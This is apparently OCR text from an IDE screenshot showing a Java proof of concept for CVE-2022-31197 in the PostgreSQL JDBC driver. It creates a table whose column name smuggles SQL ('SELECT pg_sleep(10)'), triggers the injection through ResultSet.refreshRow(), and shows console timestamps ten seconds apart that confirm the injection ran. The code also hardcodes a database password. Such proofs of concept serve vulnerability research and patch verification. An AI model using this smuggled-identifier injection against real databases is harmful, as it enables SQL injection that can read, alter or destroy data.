 target
pom.xml
ternal Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_202
Maven: org.checkerframework:checker-qual:3.5.0
Maven: org.postgresql:postgresql:42.4.0
ratches and Consoles
8 ResultSet rs;
9
10 String url = "jdbc:postgresql://localhost:5432/postgres";
11 String user = "postgres";
12 String password = "123456";
13 Class.forName("org.postgresql.Driver").newInstance();
14 con = DriverManager.getConnection(url, user, password);
15 st = con.createStatement();
16 st.executeUpdate( sql: "DROP TABLE IF EXISTS refresh_row_bad_ident CASCADE");
17 st.execute( sql: "CREATE TABLE refresh_row_bad_ident (id int PRIMARY KEY, \"1 FROM refresh_row_bad_ident; SELECT pg_sleep(10); SELECT *\" int)
18 st.execute( sql: "INSERT INTO refresh_row_bad_ident (id) VALUES (1)");
19 Statement stmt = con.createStatement(ResultSet.TYPE_FORWARD_ONLY, ResultSet.CONCUR_UPDATABLE);
20 rs = stmt.executeQuery( sql: "SELECT * FROM refresh_row_bad_ident");
21 rs.next();
22 System.out.println(LocalDateTime.now());
23 try {
24 rs.refreshRow();
cve_2022_31197 ×
"C:\Program Files\Java\jdk1.8.0_202\bin\java.exe" ...
2022-08-23T18:51:34.529
2022-08-23T18:51:44.563
Process finished with exit code 0